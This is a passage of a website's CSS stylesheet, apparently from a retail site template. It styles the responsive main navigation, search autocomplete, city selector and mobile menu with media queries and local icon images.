    max-width: 510px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
  }
}
@media (max-width: 1240px) {
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 490px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 550px;
    width: 100vw;
  }
}
@media (max-width: 1150px){
  .main-navigation__catalog {
    padding-left: 40px;
    padding-right: 40px;
    max-width: 60%;
    grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
  }
  .main-navigation__sub-menu .recommend {
    max-width: 40%;
  }
}
@media (max-width: 1024px) {
  .main-navigation .nav-button {
    margin-right: 20px;
    margin-left: 0;
  }
  .main-navigation__container--burger .main-navigation__catalog {
    padding-left: 40px;
    padding-right: 15px;
    max-width: 630px;
  }
  .main-navigation__container--burger
    .main-navigation__catalog-item--social-lang {
    flex-wrap: wrap;
  }
  .main-navigation__social {
    margin-bottom: 20px;
  }
  .main-navigation__container--burger
    .main-navigation__sub-menu
    .calendar-events {
    padding-left: 25px;
    padding-right: 10px;
  }
  .main-navigation__button-wrapper {
    margin-left: 20px;
  }
  .main-navigation--sticky .search-button {
    margin-left: 20px;
  }

  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 395px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 550px;
    width: 100vw;
  }
}
@media (max-width: 970px) {
  .main-navigation__link.main-navigation__link--user-logout {
    position: absolute;
    height: 100%;
    top: 0px;
    right: 0px;
    width: 100%;
    padding: 24px 15px;
    background: #fff;
    border-left: 1px solid #E5EAEC;
    max-width: 20%;
    z-index: 1;
    display: flex;
    justify-content: center;
  }
  li.main-navigation__item.main-navigation__item--prio-2.main-navigation__item--special {
    display: block;
  }
  li.main-navigation__item.main-navigation__item--prio-2.main-navigation__item--special .main-navigation__catalog{
    padding-top: 60px;
  }
  li.main-navigation__item.main-navigation__item--prio-2.main-navigation__item--special .main-navigation__catalog .main-navigation__close-submenu.main-navigation__item--mobile{
    position: absolute;
    top: 0;
  }
  .main-navigation__catalog-column:empty {
    display: none;
  }
  .main-navigation__item--mobile > div {
    width: 100%;
  }
  a.main-navigation__close-submenu {
    font-size: 16px;
    color: #000;
    font-weight: 700;
    position: relative;
    display: block;
    padding-left: 50px;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 20px 20px 20px 50px;
    border-bottom: 1px solid #E5EAEC;
    transition: 0.2s;
  }
  a.main-navigation__close-submenu:hover {
    color: #B12535;
    text-decoration: none;
  }
  a.main-navigation__close-submenu:before {
    content: "";
    display: block;
    width: 24px;
    height: 24px;
    background-image: url(../img/arrow-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%) rotate(90deg);
  }
  .main-navigation__catalog-link.all-link {
    padding: 20px;
    margin: 0;
    border-bottom: 1px solid #E5EAEC;
    font-weight: 600;
  }
  .main-navigation__item--mobile > * {
    width: 100%;
  }
  .main-navigation__item--mobile-hidden {
    display: none;
  }
  .main-navigation {
    padding: 20px;
    position: relative;
  }
  .main-navigation__list {
    overflow-y: scroll;
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 65px;
    left: 0;
    height: calc(100% - 65px);
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background-color: #fff;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    z-index: 1;
  }
  .main-navigation__catalog-link {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 10px;
  }
  .main-navigation__catalog-link .card-component__crumb {
    margin-bottom: 0;
    margin-right: 12px;
  }
  .main-navigation__list--expanded {
    visibility: visible;
    opacity: 1;
  }
  .main-navigation__link {
    padding: 20px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .main-navigation__link.has_child::after {
    content: "";
    margin-left: auto;
    display: block;
    top: 20px;
    right: 20px;
    width: 24px;
    height: 24px;
    background-image: url(../img/mobile-arrow.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 9px;
  }
  .main-navigation__item {
    max-width: 100%;
    width: 100%;
    border-bottom: 1px solid #E5EAEC;
    background-color: #fff;
  }
  .main-navigation__item--mobile {
    display: flex!important;
    position: relative;
    align-items: center;
  }
  .main-navigation__item--mobile.main-navigation__item--mobile--labeled {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: flex-start;
    width: 100%;
    text-align: start;
  }
  .main-navigation__item--mobile.main-navigation__item--mobile--labeled > span {
    margin: 12px 0 -24px 64px;
    font-size: 11px;
    font-weight: 400;
  }
  .main-navigation__item .selector {
    z-index: 1;
    max-width: 100%;
    height: auto;
  }
  .main-navigation__item .selector--expanded > .selector__expander {
    display: block;
  }
  .main-navigation__item .selector__text {
    padding: 20px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .main-navigation__item .selector__text::after {
    margin-left: auto;
    background-size: 18px;
  }
  .main-navigation__item .selector__expander {
    position: relative;
    display: none;
    top: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
    border-bottom: 0;
    border-left: 0;
  }
  .main-navigation__item .selector__expander::before {
    right: 24px;
  }
  .main-navigation__logo-link {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-right: auto;
    max-width: 150px;
    height: 21px;
    display: flex;
  }
  .main-navigation .search-button,
  .main-navigation__button-wrapper {
    margin-left: 20px;
    display: block;
  }
  .main-navigation .search-button {
    order: 1;
  }
  .main-navigation__button-wrapper {
    order: 3;
    position: initial;
  }
  .main-navigation .nav-button {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 4;
    margin-right: 0;
    margin-left: 20px;
  }
  .main-navigation__container {
    overflow-y: auto;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    z-index: 2;
    pointer-events: auto;
    visibility: visible;
    opacity: 1;
    position: fixed;
    top: 66px;
    height: calc(100vh - 10px);
  }
  .main-navigation__container--one {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.12);
  }
  .main-navigation__container--one::-webkit-scrollbar {
    display: none;
  }
  .main-navigation__catalog {
    padding: 0;
    max-width: unset;
    margin-top: 30px;
    grid-template-columns: 1fr;
  }
  .main-navigation__catalog-item {
    margin-bottom: 22px;
    padding-left: 20px;
    padding-bottom: 24px;
    border-bottom: 1px solid #E5EAEC;
  }
  .main-navigation__catalog-item--title {
    margin-bottom: 30px;
    padding-bottom: 0;
    border: 0;
  }
  .main-navigation__catalog-list {
    margin-bottom: 6px;
    max-width: 100%;
  }
  .main-navigation__sub-menu {
    padding: 30px 0;
    padding-top: 70px;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    flex-direction: column;
  }
  .main-navigation__sub-menu .recommend {
    display: none;
  }
  .main-navigation__search {
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    max-width: 100%;
  }
  .main-navigation__search .search__input {
    padding-left: 60px;
    padding-right: 50px;
    width: 100%;
    height: 64px;
    border: none;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
    top: 20px;
  }
  .main-navigation__search .search__autocomplete {
    padding: 20px 20px 20px 10px;
    width: 100%;
  }
  .main-navigation__search .search__list {
    padding-right: 0;
    max-height: 415px;
  }
  .main-navigation__search .search__img-wrap {
    margin-right: 20px;
  }
  .main-navigation__search .search__text {
    margin-right: 20px;
  }
  .main-navigation__search .search__link {
    font-size: 14px;
  }
  .main-navigation__search .search__item {
    margin-bottom: 20px;
  }
  .main-navigation__search .price__main {
    font-size: 14px;
  }
  .main-navigation__search .search__price {
    min-width: 95px;
    text-align: right;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
    top: 65px;
  }
  .main-navigation__link[data-type="expander-link"]:after {
    content: "";
    margin-left: auto;
    display: block;
    top: 20px;
    right: 20px;
    width: 24px;
    height: 24px;
    background-image: url(../img/mobile-arrow.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 9px;
  }
  .main-navigation__item .selector.city-selector {
    height: auto;
  }
  .header__button-wrapper {
    height: 100%;
    display: flex;
    align-items: center;
  }
  nav.main-navigation.burger-expanded {
    position: fixed;
    top: 0;
    width: 100%;
    background-color: #fff;
    border-bottom: 1px solid #E5EAEC;
  }
  nav.main-navigation.burger-expanded .cart-button,
  nav.main-navigation.burger-expanded .fav-button--nav,
  nav.main-navigation.burger-expanded .search-button {
    display: none;
  }
}
@media (max-width: 576px) {
  .main-navigation__catalog-column {
    width: 100%;
    max-width: 100%;
  }
  .main-navigation__sub-menu .main-navigation__catalog-link .card-component__crumb {
    margin-right: 20px;
  }
  .main-navigation__sub-menu .card-component__crumb:last-child {
    margin-right: 20px;
  }
  .main-navigation__catalog-link.all-link {
    padding: 20px;
    margin: 0;
    border-bottom: 1px solid #E5EAEC;
    font-weight: 600;
  }
  .main-navigation {
    padding: 20px;
    position: relative;
  }
  nav.main-navigation.burger-expanded {
    position: fixed;
    top: 0;
    width: 100%;
    background-color: #fff;
    border-bottom: 1px solid #E5EAEC;
  }
  nav.main-navigation.burger-expanded .cart-button,
  nav.main-navigation.burger-expanded .fav-button--nav,
  nav.main-navigation.burger-expanded .search-button {
    display: none;
  }
  .main-navigation__list {
    overflow-y: auto;
    overflow-x: hidden;
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 65px;
    left: 0;
    height: calc(100% - 65px);
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background-color: #fff;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
  }
  .main-navigation__list--expanded {
    visibility: visible;
    opacity: 1;
  }
  .main-navigation__link {
    flex-grow: 1;
    padding: 20px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .main-navigation__link.has_child::after {
    content: "";
    margin-left: auto;
    display: block;
    top: 20px;
    right: 20px;
    width: 24px;
    height: 24px;
    background-image: url(../img/mobile-arrow.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 9px;
  }
  .main-navigation__item {
    max-width: 100%;
    width: 100%;
    border-bottom: 1px solid #E5EAEC;
    background-color: #fff;
  }
  .main-navigation__item--mobile {
    display: flex!important;
    align-items: center;
  }
  .main-navigation__item .selector {
    z-index: 1;
    max-width: 100%;
    height: auto;
  }
  .main-navigation__item .selector--expanded > .selector__expander {
    display: block;
  }
  /*.main-navigation__item .selector--expanded > .selector__expander:after {*/
  /*  content: "";*/
  /*  background: white;*/
  /*  position: absolute;*/
  /*  width: 100%;*/
  /*  height: 100%;*/
  /*  bottom: -100%;*/
  /*  left: 0%;*/
  /*}*/
  .main-navigation__item .selector__text {
    padding: 20px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .main-navigation__item .selector__text::after {
    margin-left: auto;
    background-size: 18px;
  }
  .main-navigation__item .selector__expander {
    position: relative;
    display: none;
    top: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
    border-bottom: 0;
    border-left: 0;
  }
  .main-navigation__item .selector__expander::before {
    right: 24px;
  }
  .main-navigation__logo-link {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-right: auto;
    display: block;
    max-width: 140px;
    height: 21px;
  }
  .main-navigation .search-button,
  .main-navigation__button-wrapper {
    margin-left: 20px;
    display: block;
  }
  .main-navigation .search-button {
    order: 1;
  }
  .main-navigation__button-wrapper {
    position: initial;
    order: 3;
  }
  .main-navigation .nav-button {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 4;
    margin-right: 0;
    margin-left: 20px;
  }
  .main-navigation__link--user-logout + a.main-navigation__link.main-navigation__link--user {
    max-width: 80%;
  }
  a.main-navigation__link.main-navigation__link--user {
    height: 74px;
  }
  .main-navigation__link--user + .header-expander {
    background: #fff;
    border-bottom: 1px solid #E5EAEC;
    border-left: 0;
    border-radius: 0;
    border-right: 0;
    box-shadow: 0 0 black;
    display: none;
    left: 0;
    margin: 0;
    min-height: 326px;
    padding: 20px 20px;
    position: absolute;
    top: 74px;
    transform: translate(0);
    transition: 0s;
    width: 100%;
  }
  .main-navigation__link--user + .header-expander.header-expander--expanded {
    display: block;
  }
  .main-navigation__link--user + .header-expander::before {
    right: 5%;
    left: auto
  }
  .main-navigation__link--user + .header-expander:after {
    content: "";
    position: absolute;
    right: 4%;
    top: -57px;
    width: 32px;
    height: 32px;
    background-image: url(../img/close-icon.svg);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    pointer-events: none;
  }
  .main-navigation__link--user:hover + .header-expander:after {
    background-image: url(../img/close-icon--red.svg);
  }
  .main-navigation__link--user + .header-expander .main-button {
    margin-bottom: 25px;
    margin-top: 20px;
  }
  .social-registration__item--vk {
    background-color: rgba(74, 118, 168, 0.1);
  }
  .social-registration__item--fb {
    background-color: rgba(59, 89, 152, 0.1);
  }
  .social-registration__item--ok {
    background-color: rgba(238, 130, 8, 0.1);
  }
  .main-navigation__container {
    overflow-y: auto;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    z-index: 2;
    pointer-events: auto;
    visibility: visible;
    opacity: 1;
    position: fixed;
    height: calc(100% - 10px);
    transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
  }
  a.main-navigation__close-submenu {
    font-size: 16px;
    color: #000;
    font-weight: 700;
    position: relative;
    display: block;
    padding-left: 50px;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 20px 20px 20px 50px;
    border-bottom: 1px solid #E5EAEC;
    transition: 0.2s;
  }
  a.main-navigation__close-submenu:hover {
    color: #B12535;
    text-decoration: none;
  }
  a.main-navigation__close-submenu:before {
    content: "";
    display: block;
    width: 24px;
    height: 24px;
    background-image: url(../img/arrow-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%) rotate(90deg);
  }

  .main-navigation__container--one {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    -webkit-box-shadow: 0 10px 0px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 10px 0px 0 rgba(0, 0, 0, 0.12);
  }
  .main-navigation__catalog {
    padding: 0;
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
    margin-top: 0;
  }
  .main-navigation__catalog-item {
    border-bottom: 1px solid #E5EAEC;
    padding: 20px;
    margin: 0px;
  }
  .main-navigation__catalog-item--title {
    margin-bottom: 0px;
    padding-bottom: 0;
    border: 0;
    font-weight: 500;
  }
  .main-navigation__catalog-list {
    margin-bottom: 6px;
    max-width: 100%;
    width: 100%;
    flex-direction: column;
    flex-wrap: nowrap;
    max-height: initial;
  }
  .main-navigation__sub-menu {
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: calc(100% - 55px);
    overflow-y: auto;
  }
  .main-navigation__sub-menu .recommend {
    display: none;
  }
  .main-navigation__search {
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    max-width: 100%;
    width: 100%;
  }
  .main-navigation__search .search__input {
    padding-left: 60px;
    padding-right: 50px;
    width: 100%;
    height: 64px;
    border: none;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
    top: 20px;
  }
  .main-navigation__search .search__autocomplete {
    padding: 20px 20px 20px 10px;
    width: 100%;
    top: 65px;
  }
  .main-navigation__search .search__list {
    padding-right: 0;
    max-height: 415px;
  }
  .main-navigation__search .search__img-wrap {
    margin-right: 10px;
  }
  .main-navigation__search .search__text {
    margin-right: 20px;
  }
  .main-navigation__search .search__link {
    font-size: 14px;
  }
  .main-navigation__search .search__item {
    margin-bottom: 20px;
  }
  .main-navigation__search .price__main {
    font-size: 14px;
  }
  .main-navigation__search .search__price {
    min-width: 95px;
    text-align: right;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
  }
  .main-navigation__catalog-column:last-child .main-navigation__catalog-list:last-child .main-navigation__catalog-item:last-child {
    border: 0;
  }
}
@media (max-width: 460px) {
  .city-selector-modal .buttons-wrapper div {
    margin: 2px;
    padding: 10px 4px;
  }
  .city-selector-modal {
    left: 50%;
    max-width: 350px;
    min-width: 310px;
    transform: translateX(-50%);
    width: 100%;
  }
}
@media (max-width: 359px) {
  .main-navigation__search .search__price {
    min-width: 95px;
  }
}

/* Priority hide items */
@media (max-width: 1180px) {
  .main-navigation__wrap:not(.main-navigation--sticky) .main-navigation__item--prio-4 {
    display: none;
  }
}
@media (max-width: 1070px) {
  .main-navigation__wrap:not(.main-navigation--sticky) .main-navigation__item--prio-3 {
    display: none;
  }
}
.main-navigation__wrap.main-navigation--sticky .main-navigation__item--prio-4 {
  display: none;
}
@media (max-width: 1350px) {
  .main-navigation__wrap.main-navigation--sticky .main-navigation__item--prio-3 {
    display: none;
  }
}
@media (max-width: 1180px) {
  .main-navigation__wrap.main-navigation--sticky .main-navigation__item--prio-2 {
    display: none;
  }
}

.selector__expander.top-bar__submenu-list {
  border-radius: 10px;
  padding: 20px 15px 20px 15px;
  width: 100vw;
  max-width: 265px;
  text-align: center;
  right: -70px;
  top: 40px;
}
.selector__expander.top-bar__submenu-list  .selector__expander-item{
  padding-right: 0px;
}
.selector.top-bar__submenu .selector__text{
  white-space: nowrap;
}
.selector.top-bar__submenu  .selector__text::after{
  margin-top: 3px;
}
.selector__expander.top-bar__submenu-list::before{
  right: 50%;
  transform: translateX(50%) rotate(45deg);
}
.top-bar__social-links {
  display: flex;
  align-items: center;
  margin-left: auto;
  gap: 25px;
  padding: 0 20px;
}
.top-bar__social-link {
  display: flex;
  align-items: center;
  height: 24px;
  width: 24px;
  background-repeat: no-repeat;
}
.top-bar__social-link--tg{
  background-image: url("../img/tg-icon-red.svg");
}
.top-bar__social-link--whatsapp{
  background-image: url("../img/whatsapp-icon-red.svg");
}

@media (max-width: 1280px){
  .selector__expander.top-bar__submenu-list {
    max-width: 235px;
  }
}
@media (max-width: 970px){
  .main-navigation__item .selector.top-bar__submenu  {
    height: auto;
  }
  .selector__expander.top-bar__submenu-list{
    width: initial;
    max-width: inherit;
    right: 0;
    top: 0;
    text-align: left;
  }
}
@media (max-width: 700px) {
  .main-navigation__catalog {
    display: flex;
  }
}
@media (max-width: 700px) {
  .main-navigation__catalog {
    display: flex;
  }
}

@media (max-width: 970px){

  .main-navigation__sub-menu{
    padding: 0;
    margin: 0;
    height: 85vh;
    overflow-y: auto;
  }
  .main-navigation__container{
    height: calc(100% - 62px);
  }
  .main-navigation__sub-menu.main-navigation__sub-menu--full-height{
    height: 100%;
    overflow: initial;
  }
  .main-navigation__catalog{
    position: relative;
    padding-top: 130px;
    margin-top: 0;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(276px, 1fr));
    gap: 0 20px;
  }
  .main-navigation__catalog-column{
    position: static;
    width: 100%;
    max-width: 100%;
    margin-bottom: 0px;
  }
  .main-navigation__catalog-column:first-of-type{
    position: static;
  }
  .main-navigation__catalog-column:first-of-type > a{
    position: absolute;
  }
  .main-navigation__catalog-column:first-of-type .main-navigation__close-submenu.main-navigation__item--mobile{
    top: 0;
  }
  .main-navigation__catalog-column:first-of-type .main-navigation__catalog-link.main-navigation__item--mobile{
    top: 65px;
    width: 100%;
  }
  .main-navigation__catalog-list{
    display: block;
    margin-bottom: 0;
    max-height: 100%;
  }
  .main-navigation__catalog-item--title {
    border-bottom: 1px solid #E5EAEC;
    padding: 20px;
    margin: 0;
    position: relative;
  }
  .main-navigation__catalog-item--title::before {
    content: "";
    height: 65px;
    width: 7px;
    background-color: #ccc;
    position: absolute;
    top: 0;
    left: 0;
  }
  .main-navigation__catalog-item {
    border-bottom: 1px solid #E5EAEC;
    padding: 20px;
    margin: 0;
    height: 65px;
  }
  .main-navigation__catalog-item.main-navigation__catalog-item--parent {
    height: auto;
  }
  .main-navigation__item--prio-1 .main-navigation__catalog{
    display: block;
    padding-top: 0;
  }
  .main-navigation__item--prio-1  .main-navigation__catalog-list{
    display: grid;
    grid-template-columns: 1fr;
  }
  ul.main-navigation__catalog-subitem li {
    margin: 10px 0 0 20px;
  }
  ul.main-navigation__catalog-subitem {
    margin-top: -3px;
  }
}
@media (max-width: 577px){
  .main-navigation__catalog{
    gap: 0 20px;
  }
  .main-navigation__catalog-item--title::before{
    display: none;
  }
}

@media (max-width: 1379px){
  .main-navigation__container--burger .main-navigation__sub-menu .calendar-events {
    padding: 0 30px 0 15px;
  }
  .main-navigation__container--burger .main-navigation__sub-menu .calendar-events__item {
    max-width: initial;
    margin: 0 15px;
  }
  .main-navigation__events .section-header {
    padding-right: 75px;
    font-size: 25px;
    min-height: 40px;
  }
  .main-navigation__events .calendar-events .custom-slick {
    position: absolute;
    top: -44px;
  }
  .calendar-events__slider-navigation .slick-list{
    margin: 0 -15px;
  }
  .main-navigation__main {
    flex-basis: calc((100% / 12) * 8);
  }
  .main-navigation__events {
    flex-basis: calc((100% / 12) * 2);
    padding: 0;
  }
  .main-navigation__events .calendar-events__img-wrap{
    height: auto;
    max-height: 270px;
  }
  .main-navigation__events .slick-slide img {
    object-fit: contain;
  }
}
@media (max-width: 1279px){
  .main-navigation__events {
    display: none;
  }
  .main-navigation__main {
    flex-basis: 100%;
  }
}

@media (min-width: 971px) {
  .main-navigation__catalog-link + ul.main-navigation__catalog-subitem {
    margin-top: 10px;
  }

  ul.main-navigation__catalog-subitem li {
    margin-bottom: 10px;
    margin-left: 20px;
  }

  ul.main-navigation__catalog-subitem li a {
    font-weight: 400;
    color: #7D858C;
  }

  li.main-navigation__catalog-item.hidden-class {
    display: none;
  }

  li.main-navigation__catalog-item.hidden-class.show-class {
    display: block;
  }

  .show-more-btn {
    border: none;
    font-size: 14px;
    background-color: transparent;
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: fit-content;
    gap: 5px;
    color: #7D858C;
  }

  .show-more-btn::after {
    content: "";
    display: block;
    background-image: url("../img/arrow-down--light-gray.svg");
    background-repeat: no-repeat;
    height: 12px;
    width: 18px;
    transition: transform 0.2s ease-in-out;
  }

  .show-more-btn[data-active="true"]::after {
    transform: rotate(180deg);
  }

  .main-navigation__catalog {
    overflow-y: auto;
    max-height: 600px;
  }

  .main-navigation__catalog-column {
    padding-right: 15px;
    margin: 0;
  }

  .main-navigation__catalog-list {
    margin-bottom: 30px;
  }

  .main-navigation__catalog::after {
    display: none;
  }
}
/* /local/templates/redesign/css/mobile-menu.css */
.mobile-menu-ext-container {
  height: 60px;
  overflow: hidden;
  margin-bottom: 10px;
}
.mobile-menu-ext {
  display: flex;
  flex-wrap: nowrap;
  background-color: #fff;
  border-bottom: 1px solid #E5EAEC;
  overflow-x: auto;
  scrollbar-width: thin;
}
.mobile-menu-ext__link {
  display: block;
  font-family: 'Halvar Breit Md';
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 18px;
  color: #000000;
  text-decoration: none;
  flex-shrink: 0;
  padding: 20px;
}
.mobile-menu-ext__link:hover {
  color: #000000;
  text-decoration: none;
}
.mobile-menu-ext__link.mobile-menu-ext__link--red {
  color: #B12535;
}
.mobile-menu-ext__link.mobile-menu-ext__link--promo{
  position: relative;
}
.mobile-menu-ext__link.mobile-menu-ext__link--promo::after{
  content: "";
  width: 6px;
  height: 6px;
  background: #B12535;
  border-radius: 50%;
  position: absolute;
  top: 18px;
  right: 13px;
}
.mobile-menu {
  background-color: #fff;
  position: relative;
  width: 100vw;
  z-index: 1;
}
.mobile-menu__item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  position: relative;
}

.mobile-menu__submenu{
  display: none;
  position: fixed;
  left: 0;
  top: 65px;
  width: 100%;
  height: calc(100vh - 125px);
  background-color: #F2F2F2;

  transform: translate3d(0, 60px, 0);
  transition: transform 400ms cubic-bezier(0.8, 0, 0.2, 1);
  z-index: -1;
  overflow-y: auto;
  overflow-x: hidden;
  overscroll-behavior-y: contain;
}
.mobile-menu__item--open .mobile-menu__submenu{
  display: block;
  z-index: 1;
  transform: translate3d(100% , 60px, 0);
  transition: transform 400ms cubic-bezier(0.8, 0, 0.2, 1);
  transform-origin: bottom;
}
.mobile-menu__item--open .mobile-menu__submenu.mobile-menu__submenu--not-btn{
  transform: translate3d(100% , 60px, 0);
}
.mobile-menu__item--translate-left-to-center .mobile-menu__submenu{
  transform: translate3d(0% , 60px, 0);
}
.mobile-menu__item--translate-left-to-center .mobile-menu__submenu.mobile-menu__submenu--not-btn {
  transform: translate3d(0%, 60px, 0);
}
.mobile-menu__item-title {
  font-family: Montserrat;
  font-size: 16px;
  font-weight: 600;
  line-height: 30px;
  text-align: left;
  width: 100%;
  padding: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.mobile-menu__item-title::after{
  content: "";
  display: block;
  width: 25px;
  height: 25px;
  background-image: url(../img/spoiler-icon.svg);
  background-size: 25px 25px;
  background-repeat: no-repeat;
}

.mobile-menu__item.mobile-menu__item--open .mobile-menu__filters {
  transform: translateX(99%);
  position: fixed;
  width: 100vw;
}

.mobile-menu__filter {
  display: flex;
  flex-direction: column;
}
.mobile-menu__filter-title {
  font-family: 'Montserrat';
  font-size: 16px;
  font-weight: 500;
  line-height: 30px;
  text-align: left;
}

.mobile-menu__link.mobile-menu__link--show-all {
  padding: 10px;
  background: #B12435;
  border-radius: 5px;
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 30px;
  color: #FFFFFF;
  text-align: center;
  display: block;
  text-decoration: none;
}

.mobile-menu__step-back {
  border: none;
  font-family: 'Halvar Breit Rg';
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 1;
  text-align: left;
  display: flex;
  align-items: center;
  gap: 10px;
  color: #B12435;
  padding: 20px 10px;
  width: 100%;
  background-color: #fff;
  position: sticky;
  top: 0;
  z-index: 1;
}
.mobile-menu__step-back::before {
  content: "";
  display: block;
  width: 25px;
  height: 25px;
  background-image: url(../img/spoiler-icon-red.svg);
  background-size: 25px 25px;
  background-repeat: no-repeat;
  transform: rotateY(180deg);
}
.mobile-menu__link-wrapper {
  background-color: #fff;
  padding: 10px;
  margin-top: 10px;
}
.mobile-menu-section {
  width: 100%;
  margin-bottom: 10px;
  background-color: #fff;
}
.mobile-menu-section__link {
  font-family: Montserrat;
  font-size: 16px;
  font-weight: 600;
  line-height: 30px;
  text-align: left;
  width: 100%;
  padding: 20px;
  display: block;
  color: #000;
}
.main-navigation__list.main-navigation__list--background-light-gray {
  background-color: #F2F2F2;
}
.mobile-menu__submenu-link {
  display: block;
  font-family: Montserrat;
  font-size: 16px;
  font-weight: 600;
  line-height: 30px;
  text-align: left;
  width: 100%;
  padding: 10px 20px;
  display: block;
  color: #000;
  text-decoration: none;
  background-color: #fff;
}
.mobile-menu__item-title--stock {
  font-family: Montserrat;
  font-size: 16px;
  font-weight: 600;
  line-height: 30px;
  text-align: left;
  width: 100%;
  padding: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: #B12535;
}
.mobile-menu__submenu-link:hover{
  color: #000;
  text-decoration: none;
}
.mobile-menu__submenu-link.mobile-menu__submenu-link--nested {
  padding-left: 40px;
}
.mobile-menu__submenu.mobile-menu__submenu--overscroll-up {
  transform: translateX(0) translateZ(0) scaleY(1.05);
}
.mobile-menu__submenu.mobile-menu__submenu--overscroll-down {
  transform: translateX(0) translateZ(0) scaleY(0.95);
}
@media (min-width: 971px){
  .main-navigation__wrap.main-navigation--sticky .main-navigation__list.main-navigation__list--useragent-mobile-version {
    opacity: 0;
    visibility: hidden;
  }
  .mobile-menu-section{
    margin-bottom: 0;
  }
  .mobile-menu-ext-container{
    display: none;
  }
  .mobile-menu {
    display: flex;
    width: 100%;
    justify-content: space-between;
  }
  .mobile-menu-section.mobile-menu-section--auth-and-help {
    display: none;
  }
  .mobile-menu-section.mobile-menu-section--catalog,
  .mobile-menu-section.mobile-menu-section--cocktails-and-brands {
    display: flex;
    flex-direction: row;
  }
  .mobile-menu__item-title {
    width: initial;
    white-space: nowrap;
    padding: 10px 20px;
  }
  .mobile-menu__item-title::after{
    display: none;
  }
  .mobile-menu-section__link {
    padding: 10px 20px;
    display: flex;
    align-items: center;
  }
  .mobile-menu__submenu{
    transform: translate3d(0, 0, 0);
  }
  .mobile-menu__item--open .mobile-menu__submenu{
    transform: translate3d(100%, 0, 0);
    top: 0;
    height: 100%;
  }
  .mobile-menu__item--open .mobile-menu__submenu.mobile-menu__submenu--not-btn{
    transform: translate3d(100%, 0, 0);
  }
  .mobile-menu__item--translate-left-to-center .mobile-menu__submenu{
    transform: translate3d(0%, 0, 0);
  }
